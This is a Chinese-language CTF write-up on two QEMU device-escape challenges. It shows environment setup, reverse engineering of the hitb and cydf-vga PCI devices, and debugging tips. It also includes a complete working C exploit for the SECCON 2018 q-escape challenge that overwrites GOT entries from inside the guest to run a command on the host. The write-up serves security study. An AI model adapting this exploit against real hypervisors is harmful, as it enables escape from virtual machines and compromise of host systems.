环境搭建

1、源码安装qemu

qemu最好通过下载源码安装方式,如果通过apt安装,会依赖当前ubuntu的版本,qemu的版本比较老。

#下载源码

wget https://download.qemu.org/qemu-5.0.0.tar.xz

#安装依赖

sudo apt-get install git libglib2.0-dev libfdt-dev libpixman-1-dev zlib1g-dev

#编译

tar xvJf qemu-5.0.0.tar.xz

cd qemu-5.0.0

./configure

make #这一步编译可能需要30分钟左右

sudo make install

#接下来测试命令

qemu-system-x86_64 --version

#QEMU emulator version 5.0.0

#Copyright (c) 2003-2020 Fabrice Bellard and the QEMU Project developers

2、可能遇到的问题

- KVM kernel module: No such file or directory

在启动qemu的过程中如果遇到Could not access KVM kernel module: No such file or directory问题,需要检查虚拟机->设置->处理器中的虚拟化引擎的虚拟化Inter VT-x/EPT 或AMD-V/RVI是否开启。 - KVM kernel module: Permission denied

启动qemu 在开启-enable-kvm时遇到以下问题Could not access KVM kernel module: Permission denied failed to initialize KVM: Permission denied通过查资料,发现时kvm权限问题,于是运行以下命令

$ sudo chown root:kvm /dev/kvm #chown: invalid group: ‘root:kvm’又遇到问题,可能没有安装qemu-kvm,参考https://askubuntu.com/questions/1143716/how-can-i-solve-chown-invalid-user

$ sudo apt install qemu-kvm安装完后配置权限

root@ubuntu:# sudo adduser $USER kvm Adding user `root' to group `kvm' ... Adding user root to group kvm Done. root@ubuntu:# chown $USER /dev/kvm root@ubuntu:# chmod 666 /dev/kvm root@ubuntu:# ll /dev/kvm crw-rw---- 1 root kvm 10, 232 Nov 18 17:21 /dev/kvm root@ubuntu:# systemctl restart libvirtd.service Failed to restart libvirtd.service: Unit libvirtd.service not found.root@ubuntu:# kvm-ok INFO: /dev/kvm exists KVM acceleration can be used root@ubuntu:# apt install -y qemu qemu-kvm libvirt-daemon libvirt-clients bridge-utils virt-manager安装完后,测试成功

root@ubuntu:/home/leo/Desktop/strng/strng# systemctl status libvirtd.service ● libvirtd.service - Virtualization daemon Loaded: loaded (/lib/systemd/system/libvirtd.service; enabled; vendor preset: Active: active (running) since Wed 2020-11-18 19:06:08 PST; 48s ago Docs: man:libvirtd(8) https://libvirt.org Main PID: 54248 (libvirtd) Tasks: 19 (limit: 32768) CGroup: /system.slice/libvirtd.service ├─54248 /usr/sbin/libvirtd ├─54723 /usr/sbin/dnsmasq --conf-file=/var/lib/libvirt/dnsmasq/defaul └─54724 /usr/sbin/dnsmasq --conf-file=/var/lib/libvirt/dnsmasq/defaulroot@ubuntu:~# systemctl restart libvirtd.service root@ubuntu:~# ./launch.sh [ 0.000000] Initializing cgroup subsys cpuset [ 0.000000] Initializing cgroup subsys cpu [ 0.000000] Initializing cgroup subsys cpuacct启动成功!!!

HITB GSEC2017 babyqemu

Step1 : 分析设备

运行一下命令解包

mkdir core

cd core

cpio -idmv < ../rootfs.cpio

得到文件系统后,首先查看启动命令lauch.sh

#! /bin/sh

./qemu-system-x86_64 \

-initrd ./rootfs.cpio \

-kernel ./vmlinuz-4.8.0-52-generic \

-append 'console=ttyS0 root=/dev/ram oops=panic panic=1' \

-enable-kvm \

-monitor /dev/null \

-m 64M --nographic -L ./dependency/usr/local/share/qemu \

-L pc-bios \

-device hitb,id=vda

注意到-device hitb参数知道了存在一个hitb这个pci设备



然后将qemu-system-x86_64拖入ida中,搜索hitb相关的函数

先看init初始化函数,需要将设备类型定义为PCIDeviceClass结构体。PCIDeviceClass结构体在Local type中可以找到它的描述定义

struct PCIDeviceClass

{

DeviceClass_0 parent_class;

void (*realize)(PCIDevice_0 *, Error_0 **); //0xc0

int (*init)(PCIDevice_0 *);

PCIUnregisterFunc *exit;

PCIConfigReadFunc *config_read;

PCIConfigWriteFunc *config_write;

uint16_t vendor_id; //0xe8

uint16_t device_id; //0xea

uint8_t revision;

uint16_t class_id;

uint16_t subsystem_vendor_id;

uint16_t subsystem_id;

int is_bridge;

int is_express;

const char *romfile;

};

void __fastcall hitb_class_init(ObjectClass_0 *a1, void *data)

{

PCIDeviceClass *v2; // rax

v2 = object_class_dynamic_cast_assert(

a1,

"pci-device",

"/mnt/hgfs/eadom/workspcae/projects/hitbctf2017/babyqemu/qemu/hw/misc/hitb.c",

469,

"hitb_class_init");

v2->revision = 16;

v2->class_id = 255;

v2->realize = pci_hitb_realize;

v2->exit = pci_hitb_uninit;

v2->vendor_id = 0x1234;

v2->device_id = 0x2333;

}

可以看到设备号device_id=0x2333,功能号vendor_id=0x1234

接着在ubuntu中查看pci的I/O信息,运行sudo ./lauch.sh,遇到错误./qemu-system-x86_64: /usr/lib/x86_64-linux-gnu/libcurl.so.4: version `CURL_OPENSSL_3' not found (required by ./qemu-system-x86_64)

运行sudo apt-get install libcurl3可以解决

# lspci -v

00:00.0 Class 0600: 8086:1237

00:01.3 Class 0680: 8086:7113

00:03.0 Class 0200: 8086:100e

00:01.1 Class 0101: 8086:7010

00:02.0 Class 0300: 1234:1111

00:01.0 Class 0601: 8086:7000

00:04.0 Class 00ff: 1234:2333 -> hitb

# cat /sys/devices/pci0000\:00/0000\:00\:04.0/resource

0x00000000fea00000 0x00000000feafffff 0x0000000000040200

0x0000000000000000 0x0000000000000000 0x0000000000000000

resource文件内容的格式为start end flag 。在resource0文件中,根据flag最后一位为0可知存在一个MMIO的内存空间,地址为0xfea00000,大小为0x100000。

然后看hitb设备注册了什么函数,分析pci_hitb_realize函数

void __fastcall pci_hitb_realize(PCIDevice_0 *pdev, Error_0 **errp)

{

pdev->config[61] = 1;

if ( !msi_init(pdev, 0, 1u, 1, 0, errp) )

{

timer_init_tl(&pdev[1].io_regions[4], main_loop_tlg.tl[1], 1000000, hitb_dma_timer, pdev);//timer结构体,回调函数为hitb_dma_timer

qemu_mutex_init(&pdev[1].io_regions[0].type);

qemu_cond_init(&pdev[1].io_regions[1].type);

qemu_thread_create(&pdev[1].io_regions[0].size, "hitb", hitb_fact_thread, pdev, 0);

memory_region_init_io(&pdev[1], &pdev->qdev.parent_obj, &hitb_mmio_ops, pdev, "hitb-mmio", 0x100000uLL);//注册mmio内存空间,内存操作结构体hitb_mmio_ops

pci_register_bar(pdev, 0, 0, &pdev[1]);

}

}

注册了timer结构体,其回调函数为hitb_dma_timer;同时也注册了hitb_mmio_ops内存操作的结构体,其包含hitb_mmio_read和hitb_mmio_write两个操作。

得到了重点函数

hitb_mmio_read

hitb_mmio_write

hitb_dma_timer

Step2 : 分析函数

在分析以上三个函数之前,需要先搞懂设备的结构体,在Local type中搜索hitb可以找到HitbState

struct __attribute__((aligned(16))) HitbState

{

PCIDevice_0 pdev;

MemoryRegion_0 mmio;

QemuThread_0 thread;

QemuMutex_0 thr_mutex;

QemuCond_0 thr_cond;

_Bool stopping;

uint32_t addr4;

uint32_t fact;

uint32_t status;

uint32_t irq_status;

dma_state dma;

QEMUTimer_0 dma_timer;

char dma_buf[4096];

void (*enc)(char *, unsigned int);

uint64_t dma_mask;

};

struct dma_state

{

uint64_t src;

uint64_t dst;

uint64_t cnt;

uint64_t cmd;

};

hitb_mmio_read

uint64_t __fastcall hitb_mmio_read(HitbState *opaque, hwaddr addr, unsigned int size)

{

if ( size == 4 )

{

if ( addr == 128 ) return opaque->dma.src;

if ( addr == 140 ) return *(&opaque->dma.dst + 4);

if ( addr == 132 ) return *(&opaque->dma.src + 4);

if ( addr == 136 ) return opaque->dma.dst;

if ( addr == 144 ) return opaque->dma.cnt;

if ( addr == 152 ) return opaque->dma.cmd;

if ( addr == 8 ) return opaque->fact;

if ( addr == 4 ) return opaque->addr4;

if ( addr == 32 ) return opaque->status;

if ( addr == 36 ) return opaque->irq_status;

}

size==4,通过addr读取结构体数据

hitb_mmio_write

void __fastcall hitb_mmio_write(HitbState *opaque, hwaddr addr, uint64_t val, unsigned int size)

{

if ( (addr > 0x7F || size == 4) && (!((size - 4) & 0xFFFFFFFB) || addr <= 0x7F) )

{

if ( addr == 128 && !(opaque->dma.cmd & 1))

opaque->dma.src = val;

if ( addr == 140 && !(opaque->dma.cmd & 1))

*(&opaque->dma.dst + 4) = val;

if ( addr == 144 && !(opaque->dma.cmd & 1) )

opaque->dma.cnt = val;

if ( addr == 152 && val & 1 && !(opaque->dma.cmd & 1) )

{

opaque->dma.cmd = val;

v7 = qemu_clock_get_ns(QEMU_CLOCK_VIRTUAL_0);

timer_mod(&opaque->dma_timer, (((4835703278458516699LL * v7) >> 64) >> 18) - (v7 >> 63) + 100);//触发timer

}

if ( addr == 132 && !(opaque->dma.cmd & 1))

*(&opaque->dma.src + 4) = val;

if ( addr == 136 && !(opaque->dma.cmd & 1) )

opaque->dma.dst = val;

}

}

关键的操作如上所示,都需要满足的条件size==4 && opaque->dma.cmd&1==0,其中当addr==152时触发timer,调用hitb_dma_timer函数

hitb_dma_timer

void __fastcall hitb_dma_timer(HitbState *opaque)

{

v1 = opaque->dma.cmd;

if ( v1 & 1 )

{

if ( v1 & 2 )

{

v2 = (LODWORD(opaque->dma.src) - 0x40000);

if ( v1 & 4 )

{ //v1==7

v7 = &opaque->dma_buf[v2];

(opaque->enc)(v7, LODWORD(opaque->dma.cnt));//调用enc函数指针

v3 = v7;

}

else

{ //v1==3

v3 = &opaque->dma_buf[v2];

}

cpu_physical_memory_rw(opaque->dma.dst, v3, opaque->dma.cnt, 1);

v4 = opaque->dma.cmd;

v5 = opaque->dma.cmd & 4;

}

else

{ //v1==1

v6 = &opaque[-36] + opaque->dma.dst - 2824;

LODWORD(v3) = opaque + opaque->dma.dst - 0x40000 + 3000;

cpu_physical_memory_rw(opaque->dma.src, v6, opaque->dma.cnt, 0);

v4 = opaque->dma.cmd;

v5 = opaque->dma.cmd & 4;

if ( opaque->dma.cmd & 4 )

{

v3 = LODWORD(opaque->dma.cnt);

(opaque->enc)(v6, v3, v5);

v4 = opaque->dma.cmd;

v5 = opaque->dma.cmd & 4;

}

}

opaque->dma.cmd = v4 & 0xFFFFFFFFFFFFFFFELL;

}

}

cpu_physical_memory_rw函数的第一个参数时物理地址,虚拟地址需要通过读取/proc/$pid/pagemap转换为物理地址。

- 1、dma.cmd==7时,idx=dma.src-0x40000,addr = dma_buf[idx],调用enc加密函数加密,并写入到dma.dst中

- 2、dma.cmd==3时,idx=dma.src-0x40000,addr = dma_buf[idx],写入到dma.dst中

- 3、dma.cmd==1时,idx=dma.dst-0x40000,addr=dma_buf[idx],将其写入到dma.src中(第二个参数可以通过调试得到其地址就是dma_buf[dma.dst-0x40000]

至此可以找到漏洞点在hitb_dma_timer,因为dma.src和dma.dst都是可以通过hitb_mmio_write函数进行控制,因此可以随意指定dma_buf的索引进行任意地址读写。

利用思路为

- 1、使得idx = 0x10000,泄露dma_buf后面的enc函数指针,计算得到system函数地址

- 2、使得idx=0x10000,修改enc函数指针为system函数

- 3、在&dma_buf[0]中写入”cat flag”指令,并调用enc加密函数

Step3 : 调试

写好exp.c后将其打包进rootfs.cpio中

cc -O0 -static -o exp exp.c

cp exp core/root

cd core

find . | cpio -o -H newc | gzip > ../rootfs.cpio

启动后查看qemu的pid并附加上去,下断点开始调试

$ ps -ax | grep qemu

$ sudo gdb -q --pid=[pid]

pwndbg> file qemu-system-x86_64

pwndbg> b ...

pwndbg> c



下断点问题

在我第一次下断点的时候遇到一个问题

应该是因为设置断点的地址只是个偏移量,如果程序开启PIE,就不能成功插入

解决办法:重新附加到进程即可,或者获得程序基址计算断点的真实地址

pwndbg> detach

pwndbg> attach [pid]

dma_timer函数触发

在调试exp过程中遇到一个细节问题,在如果想触发hitb_dma_timer而传入addr=152后,没有sleep,那么程序不会调用hitb_dma_timer,从而泄露不了数据

这是因为timer_mod的参数expire_time表示超过这个时间才会去调用cb(callback)回调函数,因此exp中如果调用hitb_dma_timer,都需要添加sleep函数。

2018_seccon_q-escape

这题通过魔改原有设备中的代码而形成的漏洞,一般来说代码量比较大,最好使用源码进行对比分析,快速定位到漏洞点

Step1 :分析设备

[*] '~/seccon_2018_q-escape/qemu-system-x86_64'

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: Canary found

NX: NX enabled

PIE: No PIE (0x400000)

FORTIFY: Enabled

解压后拿到文件系统,查看./run.sh

#!/bin/sh

./qemu-system-x86_64 \

-m 64 \

-initrd ./initramfs.igz \

-kernel ./vmlinuz-4.15.0-36-generic \

-append "priority=low console=ttyS0" \

-nographic \

-L ./pc-bios \

-vga std \

-device cydf-vga \

-monitor telnet:127.0.0.1:2222,server,nowait

设备名为cydf-vga,并且允许telnet连接上去



将qemu-system-x86_64拖入ida中,查找与设备cydf-vga相关的函数

先分析cydf_vga_class_init初始化函数,同样需要将类型转化为PCIDeviceClass

void __fastcall cydf_vga_class_init(ObjectClass_0 *klass, void *data)

{

PCIDeviceClass *v2; // rbx

PCIDeviceClass *v3; // rax

v2 = object_class_dynamic_cast_assert(

klass,

"device",

"/home/dr0gba/pwn/seccon/qemu-3.0.0/hw/display/cydf_vga.c",

3223,

"cydf_vga_class_init");

v3 = object_class_dynamic_cast_assert(

klass,

"pci-device",

"/home/dr0gba/pwn/seccon/qemu-3.0.0/hw/display/cydf_vga.c",

3224,

"cydf_vga_class_init");

v3->realize = pci_cydf_vga_realize;

v3->romfile = "vgabios-cydf.bin";

v3->vendor_id = 0x1013;

v3->device_id = 0xB8;

v3->class_id = 0x300;

v2->parent_class.desc = "Cydf CLGD 54xx VGA";

v2->parent_class.categories[0] |= 0x20uLL;

v2->parent_class.vmsd = &vmstate_pci_cydf_vga;

v2->parent_class.props = pci_vga_cydf_properties;

v2->parent_class.hotpluggable = 0;

}

可以看到ctdf_vga这个pci设备的device_id=0xb8,vendor_id=0x1013。并且可以看到其parent_class描述为Cydf CLGD 54xx VGA,于是在源码中搜索这个字符串

leo@ubuntu:~/qemu-5.0.0/hw/display

$ grep -r "Cydf CLGD 54xx VGA" ./

leo@ubuntu:~/qemu-5.0.0/hw/display

$ grep -r "CLGD 54xx VGA" ./

./cirrus_vga_rop2.h: * QEMU Cirrus CLGD 54xx VGA Emulator.

Binary file ./cirrus_vga.o matches

./cirrus_vga_internal.h: * QEMU Cirrus CLGD 54xx VGA Emulator, ISA bus support

./cirrus_vga_isa.c: * QEMU Cirrus CLGD 54xx VGA Emulator, ISA bus support

Binary file ./.cirrus_vga.c.swp matches

./cirrus_vga_rop.h: * QEMU Cirrus CLGD 54xx VGA Emulator.

./cirrus_vga.c: * QEMU Cirrus CLGD 54xx VGA Emulator.

./cirrus_vga.c: dc->desc = "Cirrus CLGD 54xx VGA";

发现源码中cirrus_vga.c出现类似的字符串,应该就是通过魔改Cirrus CLGD 54xx VGA Emulator设备形成的Cydf设备。

启动qemu时出现的错误及解决方法

$ ./run.sh

./qemu-system-x86_64: error while loading shared libraries: libcapstone.so.3: cannot open shared object file: No such file or directory

$ sudo apt-get install libcapstone3

/ # lspci

00:00.0 Class 0600: 8086:1237

00:01.3 Class 0680: 8086:7113

00:03.0 Class 0200: 8086:100e

00:01.1 Class 0101: 8086:7010

00:02.0 Class 0300: 1234:1111

00:01.0 Class 0601: 8086:7000

00:04.0 Class 0300: 1013:00b8 -> cydf_vga

/ # cat /sys/devices/pci0000\:00/0000\:00\:04.0/resource

0x00000000fa000000 0x00000000fbffffff 0x0000000000042208

0x00000000febc1000 0x00000000febc1fff 0x0000000000040200

0x0000000000000000 0x0000000000000000 0x0000000000000000

0x0000000000000000 0x0000000000000000 0x0000000000000000

0x0000000000000000 0x0000000000000000 0x0000000000000000

0x0000000000000000 0x0000000000000000 0x0000000000000000

0x00000000febb0000 0x00000000febbffff 0x0000000000046200

可以看到存在3个mmio空间

在pci_cydf_vga_realize函数中,关注cydf_init_common函数

//cydf_init_common

memory_region_init_io(&s->cydf_vga_io, owner, &cydf_vga_io_ops, s, "cydf-io", 0x30uLL);

memory_region_init_io(&s->low_mem, owner, &cydf_vga_mem_ops, s, "cydf-low-memory", 0x20000uLL);

memory_region_init_io(&s->cydf_mmio_io, owner, &cydf_mmio_io_ops, s, "cydf-mmio", 0x1000uLL);

只关注跟cydf这个pci设备有关的内存空间函数,可以发现注册了一个0x30的PMIO空间、一个0x20000的MMIO空间以及一个0x1000的MMIO空间。但时在resource文件中没有看到PMIO的端口范围,于是查看/proc/ioports

/ # cat /proc/ioports

...

03c0-03df : vga+

...

发现vga+的端口范围正好为0x30的大小

根据vgamem中所描述,VGA显存在地址空间中的映射范围为0xa0000-0xbffff。因此查看/proc/iomem找到vga的地址空间

/ # cat /proc/iomem

...

000a0000-000bffff : PCI Bus 0000:00

...

从cydf_vga_io_ops、cydf_vga_mem_ops以及cydf_mmio_io_ops得到内存操作函数

cydf_vga_ioport_read

cydf_vga_ioport_write

cydf_vga_mem_read

cydf_vga_mem_write

cydf_mmio_read

cydf_mmio_write

Step2 :分析函数

分析功能函数前,需要先搞懂设备的结构体,在Local type中搜索Cydf可以找到CydfVGAState

通过对比cydf_vga_mem_write与cirrus_vga_mmio_write发现,原来cirrus_vga_mmio_write函数只有2种情况:addr < 0x10000、0x18000 <= addr < 0x18100,而cydf_vga_mem_write多出一种情况:addr>=0x18100,需要重点分析这部分分支的逻辑。

//cydf_vga_mem_write

v6 = 205 * opaque->vga.sr[0xCC];

LOWORD(v6) = opaque->vga.sr[0xCC] / 5u;

v7 = opaque->vga.sr[0xCC] - 5 * v6;//sr[0xcc]%5

if ( *&opaque->vga.sr[205] )//idx=mem_value&0xff0000

LODWORD(mem_value) = (opaque->vga.sr[205] << 16) | (opaque->vga.sr[206] << 8) | mem_value;

if ( v7 == 2 )

{

v24 = BYTE2(mem_value);

if ( v24 <= 0x10 && *(&opaque->vga.vram_ptr + 2 * (v24 + 4925)) )

__printf_chk(1LL);

}

else

{

if ( v7 <= 2u )

{

if ( v7 == 1 )

{//opaque->vs.buf[cur_size++]=mem_value

if ( BYTE2(mem_value) > 0x10uLL )

return;

v8 = (opaque + 16 * BYTE2(mem_value));

v9 = v8->vs[offsetof(CydfVGAState, vga)].buf;

if ( !v9 )

return;

v10 = v8->vs[0].cur_size;

if ( v10 >= v8->vs[0].max_size )

return;

LABEL_26:

v8->vs[0].cur_size = v10 + 1;

v9[v10] = mem_value;

return;

}

goto LABEL_35;

}

if ( v7 != 3 )

{

if ( v7 == 4 )

{//opaque->vs.buf[cur_size++]=mem_value

//no check for cur_size

if ( BYTE2(mem_value) > 0x10uLL )

return;

v8 = (opaque + 16 * BYTE2(mem_value));

v9 = v8->vs[0].buf;

if ( !v9 )

return;

v10 = v8->vs[0].cur_size;

if ( v10 > 0xFFF )

return;

goto LABEL_26;

}

LABEL_35:

//v7==0

//opaque->vs.buf[vulncnt++]=malloc(mem_value)

v20 = vulncnt;

if ( vulncnt <= 0x10 && mem_value <= 0x1000uLL )

{

mem_valuea = mem_value;

v21 = malloc(mem_value);

v22 = (opaque + 16 * v20);

v22->vs[0].buf = v21;

if ( v21 )

{

vulncnt = v20 + 1;

v22->vs[0].max_size = mem_valuea;

}

}

return;

}

if ( BYTE2(mem_value) <= 0x10uLL )

{//v7==3

//v8->vs[0].max_size=mem_value

v23 = (opaque + 16 * BYTE2(mem_value));

if ( v23->vs[0].buf )

{

if ( mem_value <= 0x1000u )#

*&v23->vs[0].max_size = mem_value;

}

}

}

v7由opaque->vga.sr[204]来确定,那么opaque->vga.sr[204]是从哪里来的呢?我们发现可以通过cydf_vga_ioport_write函数来控制opaque->vga.sr[]数组的值

//cydf_vga_ioport_write

case 0x3C4uLL:

opaque->vga.sr_index = v4;

break;

case 0x3C5uLL:

v10 = opaque->vga.sr_index;

switch ( v10 )

{

case 8:

case 9:

case 0xA:

case 0xB:

case 0xC:

case 0xD:

case 0xE:

case 0xF:

case 0x13:

case 0x14:

case 0x15:

case 0x16:

case 0x18:

case 0x19:

case 0x1A:

case 0x1B:

case 0x1C:

case 0x1D:

case 0x1E:

case 0x1F:

case 0xCC:

case 0xCD:

case 0xCE:

LABEL_28:

opaque->vga.sr[v10] = v4;

break;

因此可以通过设置opaque->vga.sr_index索引的值为0xCC来控制v7的值,同样,我们也能控制opaque->vga.sr[0xCD/0XCE]的值

总共有5种功能

- 1、v7==0时,opaque->vs[vulncnt].buf=malloc(mem_value&0xfff),max_size==mem_value&0xfff

- 2、v7==1时,当cur_size<max_size时,opaque->vs[idx].buf[cur_sizee++]=mem_value&0xff。

- 3、v7==2时,printf_chk(1,opaque->vs[idx].buf)

- 4、v7==3时,opaque->vs[idx].max_size=mem_value&0xfff

- 5、v7==4时,opaque->vs[idx].buf[cur_sizee++]=mem_value&0xff

可以发现漏洞点

- v7==4时,没有对cur_size进行检查,可以形成堆溢出

- 从CydfVGAState_0结构体

//CydfVGAState_0 000133D8 vs VulnState_0 16 dup(?) 000134D8 latch dd 4 dup(?)可以看到vs数组只有16个元素,而程序中对idx的判断允许idx==16,因此形成数组溢出到latch[0]。然后在cydf_vga_mem_read函数能控制latch[0]

v3 = opaque->latch[0]; if ( !(_WORD)v3 ) { opaque->latch[0] = addr | v3; return vga_mem_readb(&opaque->vga, addr); } opaque->latch[0] = (_DWORD)addr << 16;

得出的利用过程:

- 1、往bss段一个地址addr写入”cat /flag”

- 2、将qemu_logfile改为addr

- 3、将vfprintf.got修改为system.plt

- 4、将printf_chk.got改为qemu_log函数地址

- 5、v7==2触发printf_chk

Step3:调试

使用base64将exp编码,然后在虚拟机中解码来实现将exp上传到靶机中。在另一个终端中运行一下脚本

str=`ps -ax | grep qemu`

PID=${str/qemu-system-x86_64*/}

if [ "$str" != "$PID" ]; then

PID=${PID/ pt*/}

PID=${PID/ /}

echo ${PID}

sudo gdb -q --pid=${PID}

else

echo "run qemu first..."

fi

访问PMIO

UAFIO描述说有三种方式访问PMIO,这里仍给出一个比较便捷的方法去访问,即通过IN以及 OUT指令去访问。可以使用IN和OUT去读写相应字节的1、2、4字节数据(outb/inb, outw/inw, outl/inl),函数的头文件为<sys/io.h>,函数的具体用法可以使用man手册查看。

还需要注意的是要访问相应的端口需要一定的权限,程序应使用root权限运行。对于0x000-0x3ff之间的端口,使用ioperm(from, num, turn_on)即可;对于0x3ff以上的端口,则该调用执行iopl(3)函数去允许访问所有的端口(可使用man ioperm 和man iopl去查看函数)。

这题vga+的端口为03c0-03df,因此只需要靶机具有root权限,并调用ioperm(0x3b0, 0x30, 1)打开端口。

在调用cydf_vga_ioport_write函数时使用outl和outw指令不能将val参数传进去,而用outb指令就能成功,这个问题没搞清楚。

访问vga_mem

vga_mem的内存空间并没有在resource文件中体现,根据源码中对cirrus_vga_mem_read函数有个描述,vga的内存空间在0xa0000-0xbffff中,与cat /proc/iomem的结果一致。

/***************************************

*

* memory access between 0xa0000-0xbffff

*

***************************************/

static uint64_t cirrus_vga_mem_read(void *opaque,

hwaddr addr,

uint32_t size)

有一个访问物理内存的简单方法时映射/dev/mem到我们的进程中,然后我们就可以像正常访存一样进行读写。但是提供的环境中并没有挂载/dev/mem文件,我们可以通过mknod -m 660 /dev/mem c 1 1命令挂载上去。

system( "mknod -m 660 /dev/mem c 1 1" );

int fd = open( "/dev/mem", O_RDWR | O_SYNC );

if ( fd == -1 ) {

return 0;

}

mmio_mem = mmap( NULL, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0xfebc1000 );

if ( !mmio_mem ) {

die("mmap mmio failed");

}

vga_mem = mmap( NULL, 0x20000, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0xa0000 );

if ( !vga_mem ) {

die("mmap vga mem failed");

}

程序没有在断点处断下

- 1、在访问vga_mem内存调用cydf_vga_mem_read函数时,在调试器中并没有观察到程序流在此处断下。(这里卡了我很久)

可能的原因:在编译exp.c的过程中,如果访问了vga_mem没有对返回值进行处理,也就是这个操作对程序执行结果没有影响,编译器可能会将其进行优化,优化的结果会将这段代码删去,这样一来就不能触发断点。这可能也是很多现有的exp不能跑通的原因。

解决方法:将返回值结果输出 - 2、同样的问题在调用vga_mem_write函数的时候出现,解决方法相同,也即将要写入的数据输出。

- 3、在调用vga_mem_write函数进行任意地址写时,并实际写入的数据并不是我们传入的参数。

解决方法:同样还是将写入的数据输出。另外在写入”cat /flag”字符串的时候,使用printf(“%s”)还是不能解决问题,而是通过将每个字符输出才能成功。

exp

#include <assert.h>

#include <fcntl.h>

#include <inttypes.h>

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <sys/mman.h>

#include <sys/types.h>

#include <unistd.h>

#include<sys/io.h>

uint32_t mmio_addr = 0xfebc1000;

uint32_t mmio_size = 0x1000;

uint32_t vga_addr = 0xa0000;

uint32_t vga_size = 0x20000;

unsigned char* mmio_mem;

unsigned char* vga_mem;

void die(const char* msg)

{

perror(msg);

exit(-1);

}

void set_sr(unsigned int idx, unsigned int val){

outb(idx,0x3c4);

outb(val,0x3c5);

}

void vga_mem_write(uint32_t addr, uint8_t value)

{

*( (uint8_t *) (vga_mem+addr) ) = value;

}

void set_latch( uint32_t value){

char a;

a = vga_mem[(value>>16)&0xffff];

write(1,&a,1);

a = vga_mem[value&0xffff];

write(1,&a,1);

}

int main(int argc, char *argv[])

{

//step 1 mmap /dev/mem to system, (man mem) to see the detail

system( "mknod -m 660 /dev/mem c 1 1" );

int fd = open( "/dev/mem", O_RDWR | O_SYNC );

if ( fd == -1 ) {

return 0;

}

//step2 map the address to fd

mmio_mem = mmap( NULL, mmio_size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, mmio_addr );

if ( !mmio_mem ) {

die("mmap mmio failed");

}

vga_mem = mmap( NULL, vga_size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, vga_addr );

if ( !vga_mem ) {

die("mmap vga mem failed");

}

if (ioperm(0x3b0, 0x30, 1) == -1) {

die("cannot ioperm");

}

set_sr(7,1);

set_sr(0xcc,4); //v7==4

set_sr(0xcd,0x10); //vs[0x10]

// write cat /flag to bss

char a;

unsigned int index = 0;

uint64_t bss = 0x10C9850;

char* payload = "cat /flag";

a=vga_mem[1];write(1,&a,1); //init latch

set_latch(bss); //set latch[0]

for (int i=0; i<9; i++) {

write(1,&payload[i],1);

vga_mem_write(0x18100,payload[i]);

}

index+=9;

//qemu_logfile -> bss

uint32_t qemu_logfile = 0x10CCBE0;

set_latch(qemu_logfile-index);

payload = (char*)&bss;

printf("%s\n",payload);

for (int i=0; i<8; i++) {

vga_mem_write(0x18100,payload[i]);

}

index+=8;

//vfprintf.got -> system.plt

uint32_t vfprintf_got=0xEE7BB0;

uint64_t system_plt=0x409DD0;

set_latch(vfprintf_got-index);

payload = (char*)&system_plt;

printf("%s\n",payload);

for (int i=0; i<8; i++) {

vga_mem_write(0x18100,payload[i]);

}

index+=8;

//printf_chk_got -> qemu_log

uint64_t qemu_log = 0x9726E8;

uint32_t printf_chk_got=0xEE7028;

set_latch(printf_chk_got-index);

payload = (char*)&qemu_log;

printf("%s\n",payload);

for (int i=0; i<8; i++) {

vga_mem_write(0x18100,payload[i]);

}

set_sr(0xcc,2);

vga_mem_write(0x18100,1);//printf_chk

return 0;

}

总结

第一题的漏洞在MMIO空间,而第二题的漏洞需要MMIO空间操作搭配PMIO空间操作。从出题角度看第一题属于出题者添加一个含有漏洞的设备,代码量和难度相对比较小;而第二题属于从qemu源码中修改形成的漏洞设备,代码量相对要大,难度较高。

本文断断续续花了笔者一周的时间,调试这两题遇到了很多问题,其中还有一些问题没有深究其原因,望各位指正!

Reference

qemu-pwn-seccon-2018-q-escape

BlizzardCTF-2017-Strng

q-escape – SECCON 2018

cirrus_vga.c

vgamem

题目文件: